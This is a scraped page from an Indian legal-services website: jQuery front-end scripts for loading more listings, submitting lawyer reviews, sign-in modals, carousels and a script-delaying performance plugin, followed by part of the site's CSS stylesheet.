		if(ID){

			$("#more"+ID).html();

			$.ajax({

					type: "POST",

					url: base_url+"Navigation/filterloadmore", 

					data: "lastmsg="+ ID +"&"+value, 

					cache: false,

					success: function(html){

						$("ul#updates").append(html);

						$("#more"+ID).hide();

					}

			});

		} else {

			$(".morebox").html('The End');

		}

	 return false;

	});

});



function call_filtermore(ID){

	var value = $('.form_home').serialize();

	if(ID){

		$("#more"+ID).html();

		$.ajax({

			type: "POST",

			url: base_url+"Navigation/filterloadmore",   

			data: "lastmsg="+ ID +"&"+value,  

			cache: false,

			success: function(html){

				$("ul#updates").append(html);

				$("#more"+ID).remove();

			}

		});

	} else {

			$(".morebox").html('The End');

	}

	return false;

}



/* LOAD MORE BUTTON SETUP FROM LEGAL ADVICE FILTER RESULTS */

    

$(function(){ 

	$('.adviceloadmore').on("click",function() {

		var value = $('.form_advice').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Free_Advice/filterloadmoreadviceanswered", 

        data: {"lastmsgadvice": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("#legaladvice").append(html);

						$("#mores"+ID).hide();

				}

			});

		} else {

			$(".moresbox").html('The End');

		}

		return false;

	});

});

    

$(function(){ 

	$('.newsloadmore').on("click",function() {	

		var value = $('.form_advice').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"News/filterloadmorenews", 

        data: {"lastmsgnews": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("ul#news").append(html);

						$("#mores"+ID).hide();

				}

			});

		} else {

			$(".moresbox").html('The End');

		}

		return false;

	});

});

    

$(function(){

	$('.blogloadmore').on("click",function() {	

		var value = $('.form_advice').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Blog/filterloadmoreblog", 

        data: {"lastmsgblog": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("ul#blog").append(html);

						$("#mores"+ID).hide();

				}

			});

		} else {

			$(".moresbox").html('The End');

		}

		return false;

	});

});

 

function call_advicemore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

			$("#mores"+ID).html();

			$.ajax({

        type: "POST",

        url: base_url+"Free_Advice/filterloadmoreadvice", 

        data: {"lastmsgadvice": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("#legaladvice").append(html);

						$("#mores"+ID).remove();

				}

			});

	} else {

			$(".moresbox").html('The End');

	}

	return false;

}



function call_lawguidemore(ID){

	console.log();

	console.log("test");

	if(ID){

			$("#mores"+ID).html();

			$.ajax({

        type: "POST",

        url: base_url+"Indian_kanoon/filterloadmorelawguide", 

        data: {"lastmsglawguide": ID, "practice": $.cookie("practice"), "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("#lawguideload").append(html);

						$("#mores"+ID).remove();

				}

			});

	} else {

			$(".moresbox").html('The End');

	}

	return false;

}

				

function call_lawyer_advicemore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Lawyer/Filter_Question_Loadmore", 

        data: {"lastmsgadvice": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("ul#legaladvice").append(html);

						$("#mores"+ID).remove();

				}

			});

	} else {

		$(".moresbox").html('The End');

	}

	return false;

}



function call_newsmore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

		$("#mores"+ID).html();

		$.ajax({

			type: "POST",

			url: base_url+"News/filterloadmorenews", 

			data: {"lastmsgnews": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

			cache: false,

			success: function(html){

				$("ul#news").append(html);

				$("#mores"+ID).remove();

			}

		});

	} else {

		$(".moresbox").html('The End');

	}

	return false;

}



function call_blogmore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

		$("#mores"+ID).html();

		$.ajax({

			type: "POST",

			url: base_url+"Blog/filterloadmoreblog", 

			data: "lastmsgblog="+ ID +"&"+value, 

			cache: false,

			success: function(html){

				$("ul#blog").append(html);

				$("#mores"+ID).remove(); 

			}

		});

	} else {

		$(".moresbox").html('The End');

	}

	return false;

}



/* LOAD MORE BUTTON SETUP FROM LEGAL ADVICE FILTER RESULTS */



$(function(){ 

	$('.guidesloadmore').on("click",function() {	

		var value = $('.form_guide').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#guidemore"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Guides/guideloadmore",  

        data: "lastmsgguide="+ ID +"&"+value, 

        cache: false,

        success: function(html){

						$("ul#legal_guidemore").append(html);

						$("#guidemore"+ID).hide(); 

				}

			});

		} else {

			$(".guidemorebox").html('The End');

		}

		return false;

	});

});

    



function call_guidesloadmore(ID){

	var value = $('.form_guide').serialize();

	if(ID){

			$("#guidemore"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Guides/guideloadmore", 

        data: "lastmsgguide="+ ID +"&"+value, 

        cache: false,

        success: function(html){

						$("ul#legal_guidemore").append(html);

						$("#guidemore"+ID).remove();

				}

			});

	} else {

			$(".guidemorebox").html('The End');

	}

	return false;

} 







function mysigninFunction(ltype) {

  document.getElementById("form_login").reset();

	document.getElementById("fgtForm").reset();

	var modal = $("#sign-earth").modal("show");

	modal.find('#ltype').val(ltype);

	if(ltype == 'customer'){

	modal.find('#signup_link').html('<a href="'+base_url+'sign-up-customer" ><u>New to Lawtendo ? Sign up now »</u></a>');

	}else if(ltype == 'lawyer'){

		modal.find('#signup_link').html('<a href="'+base_url+'sign-up-lawyer" ><u>New to Lawtendo ? Sign up now »</u></a>');

	}

	$("#signin-list").click();

}



function openreviewbox() {

	$("#myModal").modal("show");

}



var logged_in = 0;

function review() {

	if(logged_in){

			openreviewbox();

	}

	else {

		mysigninFunction('customer');

	}

}







function submitreview(){

	var rating_lawyer = $("#rating_lawyer").val();

	var review = $("#review").val();

	var user_id = $("#user_id").val();

	var lawyer_id = $("#lawyer_id").val();

	if(rating_lawyer == null || rating_lawyer == ''){

		rating_lawyer = '0';

	}

	$.ajax({	        

				type: "POST",

				url: base_url+'Customer/submitreview',

                

				data: {

					'rating_lawyer':rating_lawyer,

							 'review':review,

							 'user_id':user_id,

							 'csrf_test_name' : $.cookie("csrf_cookie_name"),

							 'lawyer_id':lawyer_id

							 },

				cache: false,

				success: function(result)

				{

					if(result){

						location.reload();

					}

					

				}

	});

}



$("#signup_form").click(function(){

		if (document.getElementById('login_form').style.display == 'none') {

				document.getElementById('login_form').style.display = 'block';

				document.getElementById('login_form').style.display = 'none';

		}

		else {

				document.getElementById('registration_form').style.display = 'none';

				document.getElementById('registration_form').style.display = 'block';

		}

});

	

/* Slider */

$(document).ready( function() {

	var clickEvent = false;

	$('#home_slider').on('click', '.nav a', function() {

			clickEvent = true;

			$('.nav li').removeClass('active');

			$(this).parent().addClass('active');		

	});

	

	$('#home_slider').on('click', '.next-arrow a', function() {

			clickEvent = true;

			if(($('.nav li.active').next().length) == 0){

				$('#home_slider .nav li').first().addClass('active');

				$('#home_slider .nav li.active').last().removeClass('active');

			}else{

				$('.nav li.active').next().addClass('active');

				$('.nav li.active').prev().removeClass('active');

			}

	});

	

	$('#home_slider').carousel({

			interval: 7000,

			pause: "false"

	});

	

	$('#home_slider').on('click', '.prev-arrow a', function() {

			clickEvent = true;

			if(($('.nav li.active').prev().length) == 0){

				$('#home_slider .nav li').last().addClass('active');

				$('#home_slider .nav li.active').first().removeClass('active');

			}else{

				$('.nav li.active').prev().addClass('active');

				$('.nav li.active').next().removeClass('active');

			}

	});

	

	$('#testimonial_Carousel').carousel({

			interval: 5000

	});

	

	$('#ftb_Carousel').carousel({

			interval: 5000

	});

});

		

/* Counter  */

var lawyer_prof = 'online-mutation-of-property';

if($(location).attr("href") == base_url+'quick-consult' || $(location).attr("href") == base_url+'legal-services' || $(location).attr("href") == base_url+'hi'  || lawyer_prof == 'lawyer-profile-view' ){

		var a = 0;

		$(window).scroll(function() {

			var oTop = $('#counter').offset().top - window.innerHeight;

			if (a == 0 && $(window).scrollTop() > oTop) {

				$('.counter-value').each(function() {

					var $this = $(this),

						countTo = $this.attr('data-count');

					$({

						countNum: $this.text()

					}).animate({

							countNum: countTo

						},

						{

							duration: 2000,

							easing: 'swing',

							step: function() {

								$this.text(Math.floor(this.countNum));

							},

							complete: function() {

								$this.text(this.countNum);

							}

						});

				});

				a = 1;

			}

		});

}

	



$('form').submit(function() {

  $(this).find("input[type='submit']").prop('disabled',true);

});

$(document).ready(function(){

	$('input').attr('autocomplete', 'off');

	$('form').attr('autocomplete', 'off');

});

$(document).ready(function(){

    $( document ).on( 'focus', ':input', function(){

        $( this ).attr( 'autocomplete', 'off' );

    });

});	

	

</script>




<script>


</script>









<!----------------exit popup open--------->

<style>

				img[alt~="Maker"] {

					visibility: hidden;

				}

				.sgpm-popup-maker-wrapper h4 {

    font-size: 18px!important;

    margin-top: 0px !important;

}

.sgpm-popup-maker-wrapper {

    background: #e8e9eb !important;

}

				

</style>







<!----couter script open----------->

<script>

    

	$.fn.jQuerySimpleCounter = function( options ) {

	    var settings = $.extend({

	        start:  0,

	        end:    100,

	        easing: 'swing',

	        duration: 400,

	        complete: ''

	    }, options );



	    var thisElement = $(this);



	    $({count: settings.start}).animate({count: settings.end}, {

			duration: settings.duration,

			easing: settings.easing,

			step: function() {

				var mathCount = Math.ceil(this.count);

				thisElement.text(mathCount);

			},

			complete: settings.complete

		});

	};





$('#number1').jQuerySimpleCounter({end: 17000,duration: 3000});

$('#number2').jQuerySimpleCounter({end: 9000,duration: 2500});

$('#number3').jQuerySimpleCounter({end: 15000,duration: 3000});

$('#number4').jQuerySimpleCounter({end: 500,duration: 2000});







  	/* AUTHOR LINK */

     $('.about-me-img').hover(function(){

            $('.authorWindowWrapper').stop().fadeIn('fast').find('p').addClass('trans');

        }, function(){

            $('.authorWindowWrapper').stop().fadeOut('fast').find('p').removeClass('trans');

        });

				

				

			

</script>




<script src="https://cdn.lawtendo.com/assets/js/lazysizes.min.js" defer></script>
		

 <script type="text/javascript" id="cwvpsb-delayed-scripts" data-two-no-delay="true">
cwvpsbUserInteractions=["keydown","mousemove","wheel","touchmove","touchstart","touchend","touchcancel","touchforcechange"],cwvpsbDelayedScripts={normal:[],defer:[],async:[],jquery:[]},jQueriesArray=[];var cwvpsbDOMLoaded=!1;
function cwvpsbTriggerDOMListener(){cwvpsbUserInteractions.forEach(function(e){window.removeEventListener(e,cwvpsbTriggerDOMListener,{passive:!0})}),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",cwvpsbTriggerDelayedScripts):cwvpsbTriggerDelayedScripts()}
var time = Date.now;
var ccfw_loaded = false;
function calculate_load_times() {
// Check performance support
if (performance === undefined) {
console.log("= Calculate Load Times: performance NOT supported");
return;
}
// Get a list of "resource" performance entries
var resources_length=0;
var resources = performance.getEntriesByType("resource");
if (resources === undefined || resources.length <= 0) {
console.log("= Calculate Load Times: there are NO `resource` performance records");
}
if(resources.length)
{
resources_length=resources.length;
}
let is_last_resource = 0;
for (var i=0; i < resources.length; i++) {
if(resources[i].responseEnd>0){
is_last_resource = is_last_resource + 1;
}
}
let uag = navigator.userAgent;
let gpat = /Google Page Speed Insights/gm;
let gres = uag.match(gpat);
let cpat = /Chrome-Lighthouse/gm;
let cres = uag.match(cpat);
let wait_till=300;
let new_ua = "Mozilla/5.0 (Linux; Android 11; moto g power (2022)) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Mobile Safari/537.36";
if(gres || cres || uag==new_ua){
wait_till = 3000;
}
if(is_last_resource==resources.length){
setTimeout(function(){
cwvpsbTriggerDelayedScripts();
},wait_till);
}
}
window.addEventListener("load", function(e) {
console.log("load complete");
setTimeout(function(){
calculate_load_times();
},800);
});
async function cwvpsbTriggerDelayedScripts() {
if(ccfw_loaded){ return ;}
ctl(),cwvpsbDelayEventListeners(), cwvpsbDelayJQueryReady(), cwvpsbProcessDocumentWrite(), cwvpsbSortDelayedScripts(), cwvpsbPreloadDelayedScripts(),await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.jquery), await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.normal), await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.defer), await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.async), await cwvpsbTriggerEventListeners()
}
function cwvpsbDelayEventListeners() {
let e = {};
function t(t, n) {
function r(n) {
return e[t].delayedEvents.indexOf(n) >= 0 ? "cwvpsb-" + n : n
}
e[t] || (e[t] = {
originalFunctions: {
add: t.addEventListener,
remove: t.removeEventListener
},
delayedEvents: []
}, t.addEventListener = function() {
arguments[0] = r(arguments[0]), e[t].originalFunctions.add.apply(t, arguments)
}, t.removeEventListener = function() {
arguments[0] = r(arguments[0]), e[t].originalFunctions.remove.apply(t, arguments)
}), e[t].delayedEvents.push(n)
}
function n(e, t) {
const n = e[t];
Object.defineProperty(e, t, {
get: n || function() {},
set: function(n) {
e["cwvpsb" + t] = n
}
})
}
t(document, "DOMContentLoaded"), t(window, "DOMContentLoaded"), t(window, "load"), t(window, "pageshow"), t(document, "readystatechange"), n(document, "onreadystatechange"), n(window, "onload"), n(window, "onpageshow")
}
function cwvpsbDelayJQueryReady() {
let e = window.jQuery;
Object.defineProperty(window, "jQuery", {
get: () => e,
set(t) {
if (t && t.fn && !jQueriesArray.includes(t)) {
t.fn.ready = t.fn.init.prototype.ready = function(e) {
cwvpsbDOMLoaded ? e.bind(document)(t) : document.addEventListener("cwvpsb-DOMContentLoaded", function() {
e.bind(document)(t)
})
};
const e = t.fn.on;
t.fn.on = t.fn.init.prototype.on = function() {
if (this[0] === window) {
function t(e) {
return e.split(" ").map(e => "load" === e || 0 === e.indexOf("load.") ? "cwvpsb-jquery-load" : e).join(" ")
}
"string" == typeof arguments[0] || arguments[0] instanceof String ? arguments[0] = t(arguments[0]) : "object" == typeof arguments[0] && Object.keys(arguments[0]).forEach(function(e) {
delete Object.assign(arguments[0], {
[t(e)]: arguments[0][e]
})[e]
})
}
return e.apply(this, arguments), this
}, jQueriesArray.push(t)
}
e = t
}
})
}
function cwvpsbProcessDocumentWrite() {
const e = new Map;
document.write = document.writeln = function(t) {
var n = document.currentScript,
r = document.createRange();
let a = e.get(n);
void 0 === a && (a = n.nextSibling, e.set(n, a));
var o = document.createDocumentFragment();
r.setStart(o, 0), o.appendChild(r.createContextualFragment(t)), n.parentElement.insertBefore(o, a)
}
}
function cwvpsbSortDelayedScripts() {
document.querySelectorAll("script[type=cwvpsbdelayedscript]").forEach(function(e) {
e.hasAttribute("src")&&(e.getAttribute("src").match("jquery.min.js")||e.getAttribute("src").match("jquery-migrate.min.js"))?cwvpsbDelayedScripts.jquery.push(e):e.hasAttribute("src")?e.hasAttribute("defer")&&!1!==e.defer?cwvpsbDelayedScripts.defer.push(e):e.hasAttribute("async")&&!1!==e.async?cwvpsbDelayedScripts.async.push(e):cwvpsbDelayedScripts.normal.push(e):cwvpsbDelayedScripts.normal.push(e);
})
}

function cwvpsbPreloadDelayedScripts() {
var e = document.createDocumentFragment();
[...cwvpsbDelayedScripts.normal, ...cwvpsbDelayedScripts.defer, ...cwvpsbDelayedScripts.async].forEach(function(t) {
var n = removeVersionFromLink(t.getAttribute("src"));
if (n) {
t.setAttribute("src", n);
var r = document.createElement("link");
r.href = n, r.rel = "preload", r.as = "script", e.appendChild(r)
}
}), document.head.appendChild(e)
}
async function cwvpsbLoadDelayedScripts(e) {
var t = e.shift();
return t ? (await cwvpsbReplaceScript(t), cwvpsbLoadDelayedScripts(e)) : Promise.resolve()
}
async function cwvpsbReplaceScript(e) {
return await cwvpsbNextFrame(), new Promise(function(t) {
const n = document.createElement("script");
[...e.attributes].forEach(function(e) {
let t = e.nodeName;
"type" !== t && ("data-type" === t && (t = "type"), n.setAttribute(t, e.nodeValue))
}), e.hasAttribute("src") ? (n.addEventListener("load", t), n.addEventListener("error", t)) : (n.text = e.text, t()), e.parentNode.replaceChild(n, e)
})
}
function ctl(){
var cssEle = document.querySelectorAll("link[rel=cwvpsbdelayedstyle]");
for(var i=0; i <= cssEle.length;i++){
if(cssEle[i]){
cssEle[i].href = removeVersionFromLink(cssEle[i].href);
cssEle[i].rel = "stylesheet";
cssEle[i].type = "text/css";
}
}
var cssEle = document.querySelectorAll("style[type=cwvpsbdelayedstyle]");
for(var i=0; i <= cssEle.length;i++){
if(cssEle[i]){
cssEle[i].type = "text/css";
}
}
ccfw_loaded=true;
}
function removeVersionFromLink(link)
{
if(cwvpbIsValidUrl(link))
{
const url = new URL(cwvpbFormatLink(link));
url.searchParams.delete("ver");
url.searchParams.delete("time");
return url.href;
}
return link;
}
function cwvpbIsValidUrl(urlString)
{
if(urlString){
var expression =/[-a-zA-Z0-9@:%_\+.~#?&//=]{2,256}\.[a-z]{2,4}\b(\/[-a-zA-Z0-9@:%_\+.~#?&//=]*)?/gi;
var regex = new RegExp(expression);
return urlString.match(regex);
}
return false;
}
function cwvpbFormatLink(link)
{
let http_check=link.match("http:");
let https_check=link.match("https:");
if(!http_check && !https_check)
{
return location.protocol+link;
}
return link;
}
async function cwvpsbTriggerEventListeners() {
cwvpsbDOMLoaded = !0, await cwvpsbNextFrame(), document.dispatchEvent(new Event("cwvpsb-DOMContentLoaded")), await cwvpsbNextFrame(), window.dispatchEvent(new Event("cwvpsb-DOMContentLoaded")), await cwvpsbNextFrame(), document.dispatchEvent(new Event("cwvpsb-readystatechange")), await cwvpsbNextFrame(), document.cwvpsbonreadystatechange && document.cwvpsbonreadystatechange(), await cwvpsbNextFrame(), window.dispatchEvent(new Event("cwvpsb-load")), await cwvpsbNextFrame(), window.cwvpsbonload && window.cwvpsbonload(), await cwvpsbNextFrame(), jQueriesArray.forEach(function(e) {
e(window).trigger("cwvpsb-jquery-load")
}), window.dispatchEvent(new Event("cwvpsb-pageshow")), await cwvpsbNextFrame(), window.cwvpsbonpageshow && window.cwvpsbonpageshow()
}
async function cwvpsbNextFrame() {
return new Promise(function(e) {
requestAnimationFrame(e)
})
}
cwvpsbUserInteractions.forEach(function(e) {
window.addEventListener(e, cwvpsbTriggerDOMListener, {
passive: !0
})
});</script>


<script>
	// open call back Get Legal Consultation Modal
	var button = document.getElementById('callBackModalBtn');
    if (button !== null) {
        button.onclick = function() {
			$("#constant_form").modal('show');
        };
    }

	var buttons = document.getElementsByClassName('callBackModalBtn');
	if (buttons.length > 0) {
		for (var i = 0; i < buttons.length; i++) {
			buttons[i].onclick = function() {
				$("#constant_form").modal('show');
			};
		}
	}

	// open call back Get Legal Consultation Modal
</script>  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.lawtendo.com/assets/css/style2.css
body_size: 36589
content:
.req-form {background: #417d7f;padding: 15px 0px 33px 0px;}.white-heading {color: rgb(255, 255, 255);font-size: 22px;font-weight: bold;text-transform: uppercase;}.req-form h3 {color: rgb(206, 176, 113);margin-top: 0px;font-size: 26px;}.req-form p {font-size: 16px;color: rgb(255, 255, 255);}.req-form .find-lawyer-select {height: 35px;background: rgba(255, 255, 255, 0.9098039215686274);}.req-form .gc-filter-btn {font-weight: 600;border: 1px solid #fff;padding: 7px 16px 9px 16px;border-radius: 50px;font-size: 16px;color: #417d7f !important;background: #ffffff;text-transform: uppercase;width: 60%;height: 37px;line-height: 27px;}.req-form .gc-filter-bay label {font-size: 18px;font-weight: normal;color: rgb(245, 245, 245);margin-bottom: 6px;}.req-form .gc-filter-bay span.required_field {color: rgb(237, 40, 40);font-size: 18px;padding-left: 3px;}.req-form .gc-filter-bay ul li {margin-top: 25px;}.find_lawyer_page .find-lawyer {box-shadow: none !important;}.find_lawyer_form {padding-top: 45px;}.find_lawyer_page .find-lawyer-description h1 {font-size: 30px;}.find_lawyer_form .gc-filter-bay {padding-top: 0px;padding-bottom: 0px;}.find_lawyer_form .gc-filter-select {width: 100% !important;}.find_lawyer_page .find-lawyer {padding: 30px 20px;padding-top: 1px!important;}.find_lawyer_page {background-image: url(https://lawtendo.com/uploads/lawyer.jpg) !important;background-size: cover !important;background-repeat: no-repeat !important;box-shadow: inset 1000px 1000px 1000px 1000px rgb(0 0 0 / 79%) !important;background-attachment: fixed !important;padding: 0px 0px;}.find_lawyer_page .find-lawyer-description {margin-top: 70px;}.wizard-form .mlr-50 {margin: 0;}.wizard-form .container {padding: 0;}.affix {top: 0;width: 100%;z-index: 999 !important;position: fixed !important;left: 0px;}.list_item_container {padding: 5px 0;}.lawyerlabel {color: white;}p.profileupper {text-transform: uppercase;}p.uppercase_footer {text-transform: uppercase;}h6.rating_border {background-color: #ff9554;color: white;text-decoration: none;width: 32px;margin: 0 auto;height: 28px;text-align: center;line-height: 30px;border-radius: 6px;font-weight: bold;font-size: 12px;}.errormsgup {text-align: center;font-family: Campton-LightDEMO;color: #cf2329;font-weight: 600;list-style: none;}.top-bar-contact-info span {font-size: 13px!important;}#togglelawers {display: block;width: 28px;height: 9px;position: absolute;top: 15px;right: 42px;}#togglelawers span, #togglelawers span:after, #togglelawers span:before {width: 100%;height: 2px;background-color: #fff;transition: all .3s;backface-visibility: hidden;border-radius: 2px;}#togglelawers span, #togglelawers span:after, #togglelawers span:before {width: 100%;height: 2px;background-color: #fff;transition: all .3s;backface-visibility: hidden;border-radius: 2px;}#togglelawers span:after, #togglelawers span:before {content: "";position: absolute;left: 0;top: -9px;}div#menulawers li {width: 100%;padding: 0;}div#menulawers li:hover {background: #417d7f;color: #fff;}#menulawers {position: absolute;color: #999;width: 200px;z-index: 9999999999999999999;padding: 10px;top: 37px;right: -34px;margin: auto;font-family: "Segoe UI", Candara, "Bitstream Vera Sans", "DejaVu Sans", "Bitstream Vera Sans", "Trebuchet MS", Verdana, "Verdana Ref", sans-serif;text-align: center;border-radius: 4px;background: white;box-shadow: 0 1px 8px rgba(0, 0, 0, 0.05);opacity: 0;visibility: hidden;transition: opacity .4s;}#menulawers ul {list-style: none;display: inline-block;margin: 0;padding: 0;width: 100%;}#menulawers li a {padding: 9px;color: #1c1918;text-decoration: none;transition: all .2s;}#menulawers :after {position: absolute;top: -15px;left: 95px;content: "";display: block;border-left: 15px solid transparent;border-right: 15px solid transparent;border-bottom: 20px solid white;}#togglelawers span {position: relative;display: block;}#togglelawers span:after {top: 9px;}#togglelawers.on+#menulawers {opacity: 1;visibility: visible;}#togglelawers.on span:before {transform: rotate(45deg) translate(5px, 5px);}#togglelawers.on span:after {transform: rotate(-45deg) translate(7px, -8px);}#togglelawers.on span {background-color: transparent;}.icon-float i.fa.fa-user-plus {float: none!important;}.No-padding {padding: 0;}.find_lawyer_form ul#updates {margin-top: 3px;}#togglelawers-main {display: block;width: 28px;height: 30px;margin: 30px auto 10px;}#togglelawers-main span:after, #togglelawers-main span:before {content: "";position: absolute;left: 0;top: -9px;}#togglelawers-main span:after {top: 9px;}#togglelawers-main span {position: relative;display: block;}#togglelawers-main span, #togglelawers-main span:after, #togglelawers-main span:before {width: 100%;height: 3px;background-color: #417d7f !important;transition: all .3s;backface-visibility: hidden;border-radius: 2px;}#togglelawers-main.on span {background-color: transparent!important;}#togglelawers-main.on span:before {transform: rotate(45deg) translate(5px, 5px);}#togglelawers-main.on span:after {transform: rotate(-45deg) translate(7px, -8px);}#togglelawers-main.on+#menulawers-main {opacity: 1;visibility: visible;}#menulawers-main {position: absolute;color: #999;width: 200px;padding: 10px;right: -52px;margin: auto;font-family: "Segoe UI", Candara, "Bitstream Vera Sans", "DejaVu Sans", "Bitstream Vera Sans", "Trebuchet MS", Verdana, "Verdana Ref", sans-serif;text-align: center;border-radius: 4px;background: white;box-shadow: 0 1px 8px rgba(0, 0, 0, 0.05);opacity: 0;visibility: hidden;transition: opacity .4s;}#menulawers-main:after {position: absolute;top: -15px;left: 95px;content: "";display: block;border-left: 15px solid transparent;border-right: 15px solid transparent;border-bottom: 20px solid white;}#menulawers-main li, #menulawers-main li a {list-style: none;display: block;margin: 0;padding: 0;}#menulawers-main li a {padding: 5px;color: #888;text-decoration: none;transition: all .2s;}div#menulawers-main li.dropdown.ttmenu-ful:hover {background: #63c2c6;color: #fff;}div#menulawers-main li {width: 100%;}ul.main-drop {position: absolute;top: 0;right: 190px;}ul.main-drop1 {position: absolute;top: 39px;right: 190px;}ul.main-drop2 {position: absolute;top: 70px;right: 190px;}.top-bar-contact-info span {font-size: 13px!important;}div#menulawers-main ul li a {font-size: 15px;}.comm li a {font-size: 13px!important;}.comm li {padding: 0!important;}div#menulawers-main li:hover a {color: #fff;}div#menulawers li:hover a {color: #fff;}.head2 span {background: #fff!important;}.head2 span:before {background: #fff!important;}.head2 span:after {background: #fff!important;}.comm {display: none;}.find_lawyer_form .gc-advocate-pic-circle {width: 120px;height: 120px;}.find_lawyer_form .most-rated .gc-advocate-detail .gc-view:hover {color: rgb(65, 125, 127) !important;}.find_lawyer_form .most-rated .gc-advocate-detail .gc-view {color: #00f7ff!important;float: left;position: absolute;right: 0;bottom: 0;font-weight: bold;background: rgb(255, 255, 255) !important;padding: 10px 20px;color: #417d7f !important;border-radius: 5px;}.comm:hover {display: block;}ul.dropdown-menu.about-drop.comm {left: auto !important;}section.most-viewed .most-rated .gc-advocate-pic-circle {margin-bottom: 26px;}section.most-viewed .most-rated .gc-advocate-pic {padding-top: 0px;}section.most-viewed .gc-view {text-align: center;font-weight: 700;font-size: 13px;color: #7aa4a5 !important;}section.most-viewed .gc-advocate-detail h4 {font-size: 16px;color: #417d7f;}section.most-viewed .most-rated {background: #f5f5f5 !important;margin-bottom: 15px;}section.most-viewed .most-rated .gc-advocate-detail p {color: #333 !important;}section.list-services.module.parallax {background: whitesmoke;}section.upper-footer h4 {color: #8cced1;font-weight: 700;padding-left: 15px;}#home_slider .nav-pills>li a span {color: #417d7f;font-weight: 800;padding-left: 10px;}.top-bar-menu .top-menu {float: left;list-style: none;padding: 0 10px;position: relative;top: 2px;}.top-bar-menu li.top-menu a {color: #fff;}.legal-cons-links {color: #fff;}.legal-cons-links a {color: #417d7f;}.cstm-mega-menu .dropdown-header a {color: #417d7f !important;}.mega-dropdown {position: static !important;}.mega-dropdown-menu {padding: 20px 0px;width: 100%;box-shadow: none;-webkit-box-shadow: none;}.mega-dropdown-menu > li > ul {padding: 0;margin: 0;}.mega-dropdown-menu > li > ul > li {list-style: none;}.mega-dropdown-menu > li > ul > li > a {display: block;color: #222;padding: 3px 5px;}.mega-dropdown-menu > li ul > li > a:hover, .mega-dropdown-menu > li ul > li > a:focus {text-decoration: none;}.mega-dropdown-menu .dropdown-header {font-size: 18px;color: #ff3546;padding: 5px 60px 5px 0px;line-height: 30px;}.blinking {animation: blinkingText 0.5s infinite;font-weight: 700;font-size: 13px;}@keyframes blinkingText {0% {color: #ff0000;}49% {color: #ff0e0e;}50% {color: #ff0000;}99% {color: #bf2929;}100% {color: #c71717c9;}}.book-ls .book-btn {color: #fff;font-size: 19px;text-decoration: none;}.book-ls {background: #f18500;padding: 10px 15px;text-align: center;}.footer1-inner {padding-bottom: 30px;}.gc-footer2 {padding-top: 15px;}.gc-ls-description span {bottom: 0px;position: relative;background: #381006;padding: 5px 10px;top: 45px;}.book-btn.floating {font-size: 18px;background: #f18500;color: #fff !important;transform: rotate(90deg);transform-origin: right top 0;position: fixed;z-index: 9;right: 0;top: 43%;padding: 7px 20px;}.book-btn.floating {background-color: #f18500;-webkit-border-radius: 5px;border-radius: 5px;border: none;-webkit-animation: glowing 1500ms infinite;-moz-animation: glowing 1500ms infinite;-o-animation: glowing 1500ms infinite;animation: glowing 1500ms infinite;}@-webkit-keyframes glowing {0% {background-color: #f18500;-webkit-box-shadow: 0 0 3px #f18500;}50% {background-color: #ea9225;-webkit-box-shadow: 0 0 40px #ea9225;}100% {background-color: #f18500;-webkit-box-shadow: 0 0 3px #f18500;}}@-moz-keyframes glowing {0% {background-color: #f18500;-moz-box-shadow: 0 0 3px #f18500;}50% {background-color: #ea9225;-moz-box-shadow: 0 0 40px #ea9225;}100% {background-color: #f18500;-moz-box-shadow: 0 0 3px #f18500;}}@-o-keyframes glowing {0% {background-color: #f18500;box-shadow: 0 0 3px #f18500;}50% {background-color: #ea9225;box-shadow: 0 0 40px #ea9225;}100% {background-color: #f18500;box-shadow: 0 0 3px #f18500;}}@keyframes glowing {0% {background-color: #f18500;box-shadow: 0 0 3px #f18500;}50% {background-color: #ea9225;box-shadow: 0 0 40px #ea9225;}100% {background-color: #f18500;box-shadow: 0 0 3px #f18500;}}.offence-table .table thead tr th {border-top: none !important;background: #417d7f;color: #fff;}.offence-table .table tbody tr td {text-align: left;}.cust-heading {text-align: center;margin: 0;background: #417d7f;color: #fff !important;padding: 7px 15px;}.answered-by-lawyer ul {padding-left: 0;}.pagination {float: right;}.pagination a {background: #417d7f;border: 2px solid #417d7f;color: #fff;margin-right: 10px;padding: 5px 10px;}.pagination strong {border: 2px solid #417d7f;margin-right: 10px;padding: 5px 10px;}#chat_button .chat-count {background: #37ad40;position: absolute;bottom: 55px;color: #fff;width: 20px;height: 20px;border-radius: 50%;line-height: 20px;font-size: 12px;text-align: center;cursor: pointer;border: 1px solid #fff;right: -5px;}input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {-webkit-appearance: none;-moz-appearance: none;appearance: none;}.consult-type {position: relative;}#loader {display: none;position: fixed;margin: 0 auto;top: 50%;left: 50%;z-index: 99;color: #fff;}.single-consult a {cursor: pointer;text-decoration: none;}#overlay {display: none;width: 100%;height: 100%;position: 